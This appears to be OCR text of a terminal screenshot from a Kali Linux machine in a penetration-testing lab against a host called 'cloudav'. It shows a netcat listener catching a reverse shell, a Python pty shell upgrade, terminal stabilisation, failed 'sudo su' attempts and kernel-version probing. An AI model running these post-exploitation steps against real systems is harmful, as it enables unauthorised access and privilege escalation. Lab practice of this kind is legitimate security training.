 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.103] 50654
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)
$ python -c 'import pty; pty.spawn("/bin/bash")'
scanner@cloudav:~/cloudav_app$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg;reset
[1]  + continued  nc -nvlp 4444
scanner@cloudav:~/cloudav_app$ ls /
bin   home            lib64       opt   sbin      sys  vmlinuz
boot  initrd.img      lost+found  proc  snap      tmp  vmlinuz.old
dev   initrd.img.old  media       root  srv       usr
etc   lib             mnt         run   swap.img  var
scanner@cloudav:~/cloudav_app$ sudo su
[sudo] password for scanner:
11Sorry, try again.
[sudo] password for scanner:
Sorry, try again.
[sudo] password for scanner:
sudo: 2 incorrect password attempts
scanner@cloudav:~/cloudav_app$ uname -a
Linux cloudav 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86